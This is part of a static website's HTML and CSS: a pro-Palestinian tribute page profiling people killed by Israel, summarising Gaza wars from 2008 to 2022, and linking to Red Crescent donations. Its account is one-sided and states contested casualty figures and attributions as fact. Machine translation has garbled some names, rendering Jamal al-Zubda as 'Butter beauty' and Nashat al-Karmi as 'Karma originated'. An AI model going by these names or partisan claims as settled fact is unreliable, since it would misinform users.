                        <td>Age</td>
                        <td>Additional Information</td>
                    </tr>
                  </thead>
                  <tbody>
                    <tr>
                      <td>11 مايو 2022</td>
                      <td>51 year</td>
                      <td>Shireen Abu Aqleh is a Palestinian journalist who used to work for Al-Jazeera channel and was assassinated by the Israeli occupation army on the morning of the eleventh of May, while she was covering the storming of the city of Jenin. The killing of the Palestinian journalist caused a great uproar and reactions on the world level, and the Public Prosecution Office established in its investigation that soldiers from the occupation army were stationed near Sherine, who assassinated her.</td>
                    </tr>
                  </tbody>
            </table>
        </div>
        <div class="modal-footer">
          <button type="button" class="btn btn-secondary m-auto" data-bs-dismiss="modal">close</button>
        </div>
      </div>
    </div>
  </div>
                </div>
            </div>
            <div class="box col-md-12 col-lg-4 pb-3">
                <div class="imgs">
                    <img src="images/mohamed-aldora.jpg" alt="img">
                </div>
                <div class="box-text text-center">
                    <h2>Muhammad Durrah</h2>
                    <button type="button" class="btn" data-bs-toggle="modal" data-bs-target="#exampleModal-2">
                        View details
                      </button>
                      <!-- Modal -->
<div class="modal fade" id="exampleModal-2" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
    <div class="modal-dialog">
      <div class="modal-content">
        <div class="modal-header">
          <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
          <h1 class="modal-title fs-5 m-auto" id="exampleModalLabel">Muhammad Al-Durrah</h1>
        </div>
        <div class="modal-body">
            <table>
                <thead>
                    <tr>
                        <td>The date of the assassination</td>
                        <td>Age</td>
                        <td>Additional Information</td>
                    </tr>
                  </thead>
                  <tbody>
                    <tr>
                      <td>30 سبتمبر 2000</td>
                      <td>12 year</td>
                      <td>On the third day of the outbreak of the second intifada, the Al-Aqsa Intifada, the child Muhammad Jamal Al-Durra (12 years old) was martyred in a live broadcast that the world watched. At that moment, one of those present shouted, “The boy died from a bullet.” These words have been heard until now, as a continuous event, even if the names, places, and details differ.</td>
                    </tr>
                  </tbody>
            </table>
        </div>
        <div class="modal-footer">
          <button type="button" class="btn btn-secondary m-auto" data-bs-dismiss="modal">close</button>
        </div>
      </div>
    </div>
  </div>
                </div>
            </div>
            <div class="box col-md-12 col-lg-4 pb-3">
                <div class="imgs">
                    <img src="images/80px-محمود_المبحوح.png" alt="img">
                    <div class="box-text text-center">
                        <h2>Mahmoud Mabhouh</h2>
                        <button type="button" class="btn" data-bs-toggle="modal" data-bs-target="#exampleModal-3">
                            View details
                          </button>
                          <!-- Modal -->
    <div class="modal fade" id="exampleModal-3" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
        <div class="modal-dialog">
          <div class="modal-content">
            <div class="modal-header">
              <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
              <h1 class="modal-title fs-5 m-auto" id="exampleModalLabel">Mahmoud Al-Mabhouh</h1>
            </div>
            <div class="modal-body">
                <table>
                    <thead>
                        <tr>
                          <td>The date of the assassination</td>
                          <td>Age</td>
                          <td>Additional Information</td> 
                        </tr>
                      </thead>
                      <tbody>
                        <tr>
                          <td>19 يناير 2010</td>
                          <td>49 year</td>
                          <td>Mahmoud al-Mabhouh was one of the leaders of the Izz al-Din al-Qassam Brigades. Israel considers him responsible for the kidnapping and killing of two Israeli soldiers during the first Palestinian intifada and for arms smuggling. Al-Mabhouh was assassinated in Dubai, United Arab Emirates, after being electrocuted inside his room, and then strangled until he died by “mercenaries” affiliated with Israeli intelligence.</td>                        </tr>
                      </tbody>
                </table>
            </div>
            <div class="modal-footer">
              <button type="button" class="btn btn-secondary m-auto" data-bs-dismiss="modal">close</button>
            </div>
          </div>
        </div>
      </div>
                    </div>
                </div>
            </div>
            <div class="box col-md-12 col-lg-4 pb-3">
                <div class="imgs">
                    <img src="images/نشأت الكرمى.png" alt="img">
                    <div class="box-text text-center">
                        <h2>Karma originated</h2>
                        <button type="button" class="btn" data-bs-toggle="modal" data-bs-target="#exampleModal-4">
                            View details
                          </button>
                          <!-- Modal -->
    <div class="modal fade" id="exampleModal-4" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
        <div class="modal-dialog">
          <div class="modal-content">
            <div class="modal-header">
              <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
              <h1 class="modal-title fs-5 m-auto" id="exampleModalLabel">Karma originated</h1>
            </div>
            <div class="modal-body">
                <table>
                    <thead>
                        <tr>
                            <td>The date of the assassination</td>
                            <td>Age</td>
                            <td>Additional Information</td>
                        </tr>
                      </thead>
                      <tbody>
                        <tr>
                          <td>8 أكتوبر 2010</td>
                          <td>33 year</td>
                          <td>Nashat Naim Salim al-Karmi was a great Palestinian military commander, and several sources described him as one of the most prominent engineers in the Hamas movement, and Hebrew sources refer to him as “the engineer.” Nashat was the commander of the Al-Qassam Brigades in the West Bank, and at some point he became on the first list of those wanted by Tel Aviv, after he led several operations and conducted other commando operations against the Israeli army, which assassinated him on the eighth of October 2010 during a large military operation, after he had He survived a previous assassination attempt on May 4, 2004, which left him with serious injuries.</td>                        </tr>
                      </tbody>
                </table>
            </div>
            <div class="modal-footer">
              <button type="button" class="btn btn-secondary m-auto" data-bs-dismiss="modal">close</button>
            </div>
          </div>
        </div>
      </div>
                    </div>
                </div>
            </div>
            <div class="box col-md-12 col-lg-4 pb-3">
                <div class="imgs">
                    <img src="images/تيسير-ابو سنيمه.png" alt="img">
                    <div class="box-text text-center">
                        <h2>Tayseer Abu Sneima</h2>
                        <button type="button" class="btn" data-bs-toggle="modal" data-bs-target="#exampleModal-5">
                            View details
                          </button>
                          <!-- Modal -->
    <div class="modal fade" id="exampleModal-5" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
        <div class="modal-dialog">
          <div class="modal-content">
            <div class="modal-header">
              <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
              <h1 class="modal-title fs-5 m-auto" id="exampleModalLabel">Tayseer Abu Sneima</h1>
            </div>
            <div class="modal-body">
                <table>
                    <thead>
                        <tr>
                            <td>The date of the assassination</td>
                            <td>Age</td>
                            <td>Additional Information</td>
                        </tr>
                      </thead>
                      <tbody>
                        <tr>
                          <td>29 أبريل 2011</td>
                          <td>28 year</td>
                          <td>Tayseer Saeed Suleiman Abu Senima was a prominent leader in the Al-Qassam Brigades, the military wing of the Islamic Resistance Movement, Hamas, where he participated and supervised several combat operations, the most important of which was his participation in Operation Shattered Illusion, which resulted in the capture of the Israeli soldier Gilad Shalit. Tayseer was assassinated by the Israeli occupation army through a guided missile fired from an Israeli warplane, targeting the place where he was in Gaza City</td>                        </tr>
                      </tbody>
                </table>
            </div>
            <div class="modal-footer">
              <button type="button" class="btn btn-secondary m-auto" data-bs-dismiss="modal">close</button>
            </div>
          </div>
        </div>
      </div>
                    </div>
                </div>
            </div>
            <div class="box col-md-12 col-lg-4 pb-3">
                <div class="imgs">
                    <img src="images/ابراهيم النابلسى.png" alt="img">
                    <div class="box-text text-center">
                        <h2>Ibrahim Nabulsi</h2>
                        <button type="button" class="btn" data-bs-toggle="modal" data-bs-target="#exampleModal-6">
                            View details
                          </button>
                          <!-- Modal -->
    <div class="modal fade" id="exampleModal-6" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
        <div class="modal-dialog">
          <div class="modal-content">
            <div class="modal-header">
              <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
              <h1 class="modal-title fs-5 m-auto" id="exampleModalLabel">Ibrahim Nabulsi</h1>
            </div>
            <div class="modal-body">
                <table>
                    <thead>
                        <tr>
                            <td>The date of the assassination</td>
                            <td>Age</td>
                            <td>Additional Information</td>
                        </tr>
                      </thead>
                      <tbody>
                        <tr>
                          <td>9 أغسطس 2022</td>
                          <td>18 year</td>
                          <td> Ibrahim al-Nabulsi is considered a prominent leader in the Al-Aqsa Martyrs Brigades, as he is among the most prominent field leaders of the movement and responsible for a number of attacks that targeted the Israeli occupation army in the city of Nablus at different times. Al-Nabulsi became among the most wanted persons in Tel Aviv, and after two failed assassination attempts, Ibrahim fell in the third when he and two of his companions were assassinated by the Israeli army in a house where they had barricaded themselves before it was bombed with a shoulder-fired missile.</td>                        </tr>
                      </tbody>
                </table>
            </div>
            <div class="modal-footer">
              <button type="button" class="btn btn-secondary m-auto" data-bs-dismiss="modal">close</button>
            </div>
          </div>
        </div>
      </div>
                    </div>
                </div>
            </div>
            <div class="box col-md-12 col-lg-4 pb-3">
                <div class="imgs">
                    <img src="images/محسن فخرى.png" alt="img">
                    <div class="box-text text-center">
                        <h2>Mohsen Fakhri zadeh</h2>
                        <button type="button" class="btn" data-bs-toggle="modal" data-bs-target="#exampleModal-7">
                            View details
                          </button>
                          <!-- Modal -->
    <div class="modal fade" id="exampleModal-7" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
        <div class="modal-dialog">
          <div class="modal-content">
            <div class="modal-header">
              <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
              <h1 class="modal-title fs-5 m-auto" id="exampleModalLabel">Mohsen Fakhri zadeh</h1>
            </div>
            <div class="modal-body">
                <table>
                    <thead>
                        <tr>
                            <td>The date of the assassination</td>
                            <td>Age</td>
                            <td>Additional Information</td>
                        </tr>
                      </thead>
                      <tbody>
                        <tr>
                          <td>27 نوفمبر 2020</td>
                          <td>62 year</td>
                          <td>Mohsen Fakhrizadeh Mahabadi was a nuclear scientist, even considered in some sources the most senior nuclear scientist in Iran and described as the "father of the nuclear program" there. Mohsen was assassinated by a self-destructing rifle that was placed in a one-ton truck that was smuggled by 20 agents into Iran, and there are different accounts of how he was killed. Tehran held the Israeli Mossad responsible for the operation and vowed to respond to it.</td>                        </tr>
                      </tbody>
                </table>
            </div>
            <div class="modal-footer">
              <button type="button" class="btn btn-secondary m-auto" data-bs-dismiss="modal">close</button>
            </div>
          </div>
        </div>
      </div>
                    </div>
                </div>
            </div>
            <div class="box col-md-12 col-lg-4 pb-3">
                <div class="imgs">
                    <img src="images/جمال الزبده.png" alt="img">
                    <div class="box-text text-center">
                        <h2>Butter beauty</h2>
                        <button type="button" class="btn" data-bs-toggle="modal" data-bs-target="#exampleModal-8">
                            View details
                          </button>
                          <!-- Modal -->
    <div class="modal fade" id="exampleModal-8" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
        <div class="modal-dialog">
          <div class="modal-content">
            <div class="modal-header">
              <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
              <h1 class="modal-title fs-5 m-auto" id="exampleModalLabel">Butter beauty</h1>
            </div>
            <div class="modal-body">
                <table>
                    <thead>
                        <tr>
                            <td>The date of the assassination</td>
                            <td>Age</td>
                            <td>Additional Information</td>
                        </tr>
                      </thead>
                      <tbody>
                        <tr>
                          <td>12 مايو 2021</td>
                          <td>65 year</td>
                          <td>Jamal Al Zubdah was a mechanical engineer with a PhD in mechanical engineering, specifically in civil aviation. Jamal supervised a project to develop the missile industry in the manufacturing unit of the Martyr Izz al-Din al-Qassam Brigades, before he was assassinated by the Israeli army on the twelfth of May during the events of the Battle of Saif al-Quds</td>                        </tr>
                      </tbody>
                </table>
            </div>
            <div class="modal-footer">
              <button type="button" class="btn btn-secondary m-auto" data-bs-dismiss="modal">close</button>
            </div>
          </div>
        </div>
      </div>
                    </div>
                </div>
            </div>
            <div class="box col-md-12 col-lg-4 pb-3">
                <div class="imgs">
                    <img src="images/خالد منصور.png" alt="img">
                    <div class="box-text text-center">
                        <h2>Khaled Mansour</h2>
                        <button type="button" class="btn" data-bs-toggle="modal" data-bs-target="#exampleModal-9">
                            View details
                          </button>
                          <!-- Modal -->
    <div class="modal fade" id="exampleModal-9" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
        <div class="modal-dialog">
          <div class="modal-content">
            <div class="modal-header">
              <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
              <h1 class="modal-title fs-5 m-auto" id="exampleModalLabel">Khaled Mansour</h1>
            </div>
            <div class="modal-body">
                <table>
                    <thead>
                        <tr>
                            <td>The date of the assassination</td>
                            <td>Age</td>
                            <td>Additional Information</td>
                        </tr>
                      </thead>
                      <tbody>
                        <tr>
                          <td>7 أغسطس 2022</td>
                          <td>46 year</td>
                          <td>Khaled Mansour is also considered a prominent leader in the Islamic Jihad movement, as he is the military commander of the southern region in Saraya al-Quds, which is affiliated with the Jihad movement. Mansour was assassinated on the night of the seventh of August in an Israeli raid that targeted a number of houses in the city of Rafah, where the local civil defense of the city announced his death after hours of digging under the rubble.</td>                        </tr>
                      </tbody>
                </table>
            </div>
            <div class="modal-footer">
              <button type="button" class="btn btn-secondary m-auto" data-bs-dismiss="modal">close</button>
            </div>
          </div>
        </div>
      </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>
<!-- end about -->
<!-- start slider -->
<section>
    <div class="slider-box">
        <div id="carouselExampleInterval" class="carousel slide" data-bs-ride="carousel">
            <div class="carousel-inner">
              <div class="carousel-item active" data-bs-interval="2000">
                <img src="images/g-1.png" class="d-block w-100" alt="img">
              </div>
              <div class="carousel-item" data-bs-interval="2000">
                <img src="images/g-2.png" class="d-block w-100" alt="img">
              </div>
              <div class="carousel-item" data-bs-interval="2000">
                <img src="images/g-3.png" class="d-block w-100" alt="img">
              </div>
              <div class="carousel-item" data-bs-interval="2000">
                <img src="images/g-4.png" class="d-block w-100" alt="img">
              </div>
              <div class="carousel-item" data-bs-interval="2000">
                <img src="images/g-5.png" class="d-block w-100" alt="img">
              </div>
              <div class="carousel-item" data-bs-interval="2000">
                <img src="images/g-6.png" class="d-block w-100" alt="img">
              </div>
              <div class="carousel-item" data-bs-interval="2000">
                <img src="images/g-7.png" class="d-block w-100" alt="img">
              </div>
              <div class="carousel-item" data-bs-interval="2000">
                <img src="images/g-8.png" class="d-block w-100" alt="img">
              </div>
              <div class="carousel-item" data-bs-interval="2000">
                <img src="images/g-9.png" class="d-block w-100" alt="img">
              </div>
            </div>
            <button class="carousel-control-prev" type="button" data-bs-target="#carouselExampleInterval" data-bs-slide="prev">
              <span class="carousel-control-prev-icon" aria-hidden="true"></span>
              <span class="visually-hidden">Previous</span>
            </button>
            <button class="carousel-control-next" type="button" data-bs-target="#carouselExampleInterval" data-bs-slide="next">
              <span class="carousel-control-next-icon" aria-hidden="true"></span>
              <span class="visually-hidden">Next</span>
            </button>
        </div>
    </div>
</section>
<!-- end slider -->
<!--  -->
<section class="hrowb" id="hrowb">
    <div class="container">
        <h2 class="main-title text-center fs-3">The most prominent wars of the Zionist occupation on the Gaza Strip</h2>
        <div class="row">
            <div class="text-box col-lg-12 col-md-12">
                <h3>2008 – 2009 Operation Cast Lead/Battle of Al-Furqan</h3>
                <p>On December 27, 2008, Israel launched a war on the Gaza Strip, which it called "Operation Cast Lead", and the Palestinian resistance in the Strip responded to it with an operation it called "The Battle of Al-Furqan".</p>
                </p>
                <p>It was also intended to reach the place where the resistance is hiding the captive Gilad Shalit.</p>
                <p>The Israeli aggression continued for 23 days, when it stopped on January 18, 2009, during which the occupation used internationally prohibited weapons such as white phosphorous and depleted uranium, and released more than a thousand tons of explosives.</p>
                <p>The Palestinian resistance, in turn, targeted in this war the settlement envelope surrounding Gaza (about 17 kilometers) with about 750 missiles, some of which reached the cities of Ashdod and Beersheba for the first time.</p>
                <p>This war resulted in more than 1,430 Palestinian martyrs, including more than 400 children, 240 women and 134 policemen, in addition to more than 5,400 wounded. More than 10,000 homes were totally or partially destroyed.</p>
                <p>In turn, the occupation admitted killing 13 Israelis, including 10 soldiers, and wounding 300 others.</p>
            </div>
            <div class="text-box col-lg-12 col-md-12">
                <h3>2012 Pillar of Cloud/Shale Stones</h3>
                <p>Israel called it the "Pillar of Defense", and the Palestinian resistance responded to it with the Battle of Shale Stones. This war began on November 14, 2012, and lasted for 8 days.</p>
                <p>The aim was to destroy the sites where the resistance movements stored their missiles, and it began with the assassination of Israel's Ahmed al-Ja'bari, the commander of the Izz al-Din al-Qassam Brigades, the military wing of Hamas.</p>
                <p>About 180 Palestinians, including 42 children and 11 women, were killed in this aggression, and about 1,300 others were wounded, while 20 Israelis were killed and 625 others were injured, most of them with "panic", according to Israeli media.</p>
                <p>The resistance factions responded with more than 1,500 missiles, some of which had a range of more than 80 kilometers, and some of them reached Tel Aviv and occupied Jerusalem for the first time, and some of them targeted Israeli warships and aircraft.</p>
                <p>On the Israeli side, two soldiers and four civilians were killed, and the occupation authorities estimated the losses they suffered at more than one billion dollars.</p>
                <p>On November 21, 2012, a cease-fire was signed and a truce agreement was announced by Cairo.</p>
            </div>
            <div class="text-box col-lg-12 col-md-12">
                <h3>2014 Protective Edge/The Eaten Storm</h3>
                <p>On July 7, 2014, Israel launched an operation called "Protective Edge", and the resistance responded to it with the battle of "the eaten storm". The confrontation lasted 51 days, during which the occupation army launched more than 60,000 raids on the Strip.</p>
                <p>The war broke out after Israel assassinated 6 members of Hamas, claiming that they were behind the kidnapping and killing of 3 settlers in the occupied West Bank, which Hamas denied. One of the reasons for this confrontation was that settlers kidnapped the Palestinian child Muhammad Abu Khudair, tortured him and burned him to death.< /p>
                <p>The Israeli Prime Minister at the time, Benjamin Netanyahu, stated that the goal of the Israeli operation was to destroy the network of tunnels that the resistance had built underground in Gaza, some of which extended under the border cover.</p>
                <p>This war resulted in 2,322 martyrs and 11,000 wounded, and Israel committed massacres against 144 families, at least 3 of whom were martyred, while 68 Israeli soldiers and 4 civilians were killed, in addition to one foreign worker, and 2,522 Israelis were wounded. , including 740 soldiers.</p>
                <p>The Martyr Izz al-Din al-Qassam Brigades launched more than 8,000 missiles in this war, some of which targeted for the first time the cities of Haifa, Tel Aviv, and Jerusalem, and caused the suspension of flights at Tel Aviv Airport.</p>
                <p>The Palestinian resistance also launched drones into Israeli airspace, which the occupation army's defense systems were unable to detect until they penetrated the Israeli depth by more than 30 kilometers.</p>
                <p>On July 20, 2014, the Al-Qassam Brigades announced that it had captured the Israeli soldier, Shaul Aron, while it was responding to a ground incursion by the occupation army into the Shuja'iya neighborhood, east of Gaza City.</p>
            </div>
            <div class="text-box col-lg-12 col-md-12">
                <h3>2019 Battle Cry of Dawn</h3>
                <p>On the morning of November 12, 2019, the people of Gaza woke up to the sound of an explosion of a missile fired from an Israeli drone, targeting the commander of the northern region of the Al-Quds Brigades, the military arm of the Islamic Jihad Movement in Gaza, Bahaa Abu Al-Atta, in his apartment in the eastern neighborhood of Al-Shujaiya. Gaza City, which led to his and his wife's martyrdom.</p>
                <p>The Islamic Jihad movement responded to this assassination in an operation that lasted for a few days and was called the "Battle of the Cry of Dawn", during which hundreds of rockets were fired at Israeli sites and towns.</p>
                <p>While Israel concealed its human and material losses as a result of the resistance's missiles, its air strikes resulted in the death of 34 Palestinians and the wounding of more than 100 others, including activists in the Al-Quds Brigades, and large numbers of civilians.</p>
                <p>Israel was accusing Abu al-Atta - who was born in Gaza in 1977 and has 5 children - of being directly responsible for launching attacks against Israeli targets.</p>
            </div>
            <div class="text-box col-lg-12 col-md-12">
                <h3>2021 Guardian of the Walls/Sword of Jerusalem</h3>
                </p>
                <p>The Palestinian resistance fired more than 4,000 rockets at towns and cities in Israel, some of which exceeded a range of 250 kilometers, and some targeted Ramon Airport, killing 12 Israelis and wounding about 330 others, according to Israeli sources.</p>
                <p>This war resulted in about 250 Palestinian deaths and more than 5,000 wounded. Israel also bombed several residential towers and announced the destruction of about 100 kilometers of tunnels in Gaza.</p>
                <p>The cease-fire was achieved after mediation, movements and international pressure.</p>
            </div>
            <div class="text-box col-lg-12 col-md-12">
                <h3>2022 Al-Fajr Al-Sadiq/Unity Squares</h3>
                <p>On Friday, August 5, 2022, Israel assassinated the commander of the northern region of the al-Quds Brigades (the military arm of the Islamic Jihad Movement) in Gaza, by targeting him with a drone inside a residential apartment in the "Palestine Tower" in the Rimal neighborhood.</p>
                <p>The assassination came in light of efforts exerted by Egypt to prevent the deterioration of the situation, following Israel's arrest of a prominent leader in the Islamic Jihad movement in Jenin in the West Bank, Bassam al-Saadi.</p>
                <p>Israel called this operation the "Sincere Dawn", and justified the choice of that name as "to confirm its focus on the jihad movement, which takes the color black as a slogan," according to a statement by the occupation army.</p>
                <p>The Islamic Jihad Movement responded with an operation called "United Squares", during which it fired hundreds of rockets at Israeli towns and cities, and said in a statement that it was a joint operation with the National Resistance Brigades, the Mujahideen Brigades and the Al-Aqsa Martyrs Brigades (the military wing of Fatah).</p>
                <p>The Al-Quds Brigades said in a statement that it had bombed Tel Aviv, Ben Gurion Airport, Ashdod, Beersheba, Ashkelon, Netivot and Sderot.</p>
                <p>The Ministry of Health in the Gaza Strip reported that the number of martyrs in this war reached 24, including 6 children, while 203 were injured, since the beginning of the Israeli raids on Gaza.</p>
            </div>
        </div>
    </div>
</section>
<!-- start donation -->
<section class="donation" id="donation">
  <div class="container">
    <h3 class="main-title text-center">Donate from the Palestinian Red Crescent</h3>
    <div class="box-donation">
      <p>Give a helping hand to help others with your support  <a href="https://www.palestinercs.org/ar/Donation"><img src="images/donateIcon.png" alt=""></a></p>
      <h4 class="ps-5 pe-5">To donate, you can go to the Palestinian Red Crescent website and donate to them</h4>
      <a href="https://www.palestinercs.org/ar/Donation" target="_blank"><button type="button" class="btn">Go now</button></a>
    </div>
  </div>
</section>
<!-- end donation -->

<!-- start map -->
<section class="map">
  <h3 class="main-title text-center fs-2">A detailed map showing the extent of the Zionist destruction of Palestinian villages after the Nakba</h3>
  <div class="box-map">
    <a href="https://www.palestineremembered.com/Maps/New/pal-arabic-2004.jpg"><img src="images/خريطة فلسطين.jpg" alt=""></a>
  </div>
</section>
<!-- end map -->

<!-- start footer -->
<footer>
  <p class="text-center">Made by  <a href="https://vo3lt.github.io/Volt-Programming-Ar/">volt</a> &copy;</p>
</footer>
<!-- end footer -->
  <!-- file js -->
  <script src="Palestine.js"></script>
  <!-- cdn bootstrap -->
  <script src="https://cdn.jsdelivr.XYZ/npm/bootstrap@5.3.0-alpha1/dist/js/bootstrap.bundle.min.js" integrity="sha384-w76AqPfDkMBDXo30jS1Sgez6pr3x5MlQ1ZAGC+nuZB+EYdgRZgiwxhTBTkF7CXvN" crossorigin="anonymous"></script>
</body>
</html>
</file>
<file: css/Palestine.css>
/* :root {
    --main-color: ;
} */
.up {
    position: fixed;
    bottom: 15px;
    right: 15px;
    width: 40px;
    height: 40px;
    /* background-color: #585809; */
    text-align: center;
    padding-top: 5px;
    border-radius: 50%;
    cursor: pointer;
    opacity: 0;
    transition: 0.2s;
    z-index: 1000;
    border: 1px solid #585809;
}
.up img {
    width: 30px;
}
.up.show {
    opacity: 1;
}


::-webkit-scrollbar {
    width: 8px;
  }
  
  ::-webkit-scrollbar-thumb {
    background-color: #979731;
    /* border-radius: 5px; */
  }
  
  *::selection {
    background-color: black;
    color: white;
  }
  
  html {
    scroll-behavior: smooth;
  }

.main-title {
    margin: 60px 0;
    color:#979731;
}

@media (max-width: 776px) {
    .main-title {
        margin: 60px 30px;
    }
}


table {
    border: 1px solid black;
    width: 100%;
    color: black !important;
}

table td {
    border: 1px solid black;
}

body {
    background-color: #333333 !important;
    color: white !important;
}


/* start navbar */
.navbar {
    /* background-color: #087990 !important; */
    background-color: #056072db;
    background-color: #007a3f;
    background-color: #333333;
    background-color: #585809;
}
.navbar ul li a {
    color: #f1f3f4 !important;
    /* color: #1e0202; */
    font-weight: bold;
    padding: 0 10px !important;
}
.navbar ul li a:hover {
    /* color: #979731 !important; */
    color: black !important;
}
.navbar .global {
    background-color: #979731;
    border-radius: 7px;
    color: #38381e !important;
    /* padding-right: 10px !important; */
    /* margin-right: 20px; */
    width: fit-content;
    /* padding-left: 5px; */
    text-decoration: none;
    padding: 7px 1px;
    display: flex;
    align-items: center;

}
.navbar-toggler:focus {
     --bs-navbar-toggler-focus-width: 0 !important;
}

@media (max-width: 991px) {
    .navbar ul li a {
        margin-bottom: 20px !important;
    }
}

.navbar .global i {
    background: none !important;
}
.navbar img {
    width: 50px;
}
/* end navbar */

/* start home */
.home {
    background-image: url("../images/giphy.gif");
    background-size: cover;
    height: calc(100vh - 58.39px);
}

.home .overlay {
    /* width: 100%; */
    height: calc(100vh - 58.39px);
    position: relative;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: rgb(21 36 64 / 55%);
    z-index: 1;

    display: flex;
    align-items: center;
    text-align: center;
}

/* .home h1 {
    color: #333333;
} */

.home p {
    font-weight: bold;
    font-size: 25px;
    width: 80%;
    margin: auto;
    /* color: #333333; */
    color: white;
}
@media (max-width: 991px) {
    .home p {
        width: 100%;
        font-size: 18px;
    }
}
/* end home */

/*  */
.dahia {
    padding-bottom: 60px;
}

.dahia .box {
    text-align: center;
    padding-bottom: 40px !important;
}

.dahia .box h2 {
    padding-bottom: 10px;
}

.dahia .box .btn {
    background-color: #585809;
    color: white !important;
}

.dahia .box .btn:hover {
    background: none !important;
    border: 1px solid #585809;
    color: #979731 !important;
}

@media (max-width: 991px) {
    .dahia .box {
        padding-bottom: 70px !important;
    }
}

.dahia .imgs img {
    width: 300px;
    height: 168px;
}

.modal {
    --bs-modal-header-padding-x: 0 !important;
}

.modal-header {
    border-bottom: none !important;
}

.modal-header h1 {
    color: black;
}

.modal-body {
    padding: 0 !important;
}

/* start slider */
.slider-box .carousel-item {
    width: 100%;
    height: 100vh;
}

.slider-box .carousel-item img {
    max-width: 100%;
    width: 100%;
    height: 100vh;
}

@media (max-width: 776px) {
    .slider-box .carousel-item {
        height: 60vh;
    }
    .slider-box .carousel-item img {
        height: 60vh;
    }
}
/* end slider */

/* start hrowb */
.hrowb {
    text-align: center;
}
.hrowb .text-box {
    /* border: 1px solid #cf4141; */
    border: 1px solid green;
    padding: 0 0 40px 0;
}
.hrowb .text-box h3 {
    padding: 15px 0;
    /* background-color: #cf4141; */
    background-image: url("../images/backnavbar.png");
    background-size: cover;
    margin-bottom: 50px;
    font-weight: bold;
}
.hrowb .text-box p {
    padding: 0 50px;
    font-weight: bold;
}

@media (max-width: 991px) {
    .hrowb .main-title {
        font-size: 18px;
    }
    .hrowb .text-box h3 {
        font-size: 15px;
    }
    .hrowb .text-box p {
        padding: 0 5px !important;
    }
}


/* start donation */
.donation {
    margin-top: 60px;
    padding: 50px 0 100px 0;
    background-image: url("../images/back.jpg");
    background-size: cover;
}

.donation .main-title {
    color: #38381e;
}

.donation .box-donation {
    text-align: center;
    border: 2px solid green;
    width: 90%;
    margin: auto;
    border-radius: 7px;
    padding: 20px 0;
}

.donation .box-donation p {
    color: black;
}

.donation .box-donation h4 {
    padding-bottom: 30px;
    color: black;
}

.donation .box-donation img {
    animation: pulse 2.5s linear infinite;
    animation-duration: 2.5s;
    animation-timing-function: linear;
    animation-delay: 0s;
    animation-iteration-count: infinite;
    animation-direction: normal;
    animation-fill-mode: none;
    animation-play-state: running;
    animation-name: pulse;
}

@keyframes pulse {
    0% {
        -webkit-transform: scale(1);
        transform: scale(1);
    }

    50% {
        -webkit-transform: scale(0.8);
        transform: scale(0.8);
    }

    100% {
        -webkit-transform: scale(1);
        transform: scale(1);
    }
}

.donation .btn {
    background-color: #585809;
    color: white !important;
}

.donation .btn:hover {
    background: none !important;
    border: 1px solid #585809;
    /* color: #979731 !important; */
    color: black !important;
}

/* end donation */

/* start map */
.map .box-map img {
    max-width: 100%;
    cursor: zoom-in;
    margin: auto;
}


/* end map */

/* start footer */
footer {
    padding-top: 15px;
}

footer a {
    text-decoration: none;
    color: #979731;
    font-weight: bold;
}
/* end footer */
</file>
